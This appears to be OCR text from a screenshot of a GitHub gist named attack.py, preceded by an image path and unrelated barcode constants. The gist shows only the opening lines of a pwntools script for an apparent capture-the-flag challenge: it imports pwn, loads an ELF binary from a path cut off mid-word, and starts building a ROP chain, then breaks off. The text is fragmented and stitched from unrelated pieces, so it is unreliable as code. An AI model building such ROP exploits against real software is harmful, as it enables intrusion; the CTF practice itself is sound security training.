
private
const
BARCODE_SIZE
   = 
5.00
;
private
const
BARCODE_MARGIN
 = 
0.60
;
private
const
TEXT_SIZE_MOD
  = 
1.00
;
zsarge
/
attack.py
Created
February 1, 2025 22:20
1 file
0 forks
0 comments
0 stars
#!/usr/bin/env python3
from
pwn
import
*
realpath
=
"/home/sarge/Documents/bcctf/challeng
elf
=
ELF
(
realpath
)
# create a ropchain
rop
=
ROP
(
elf
)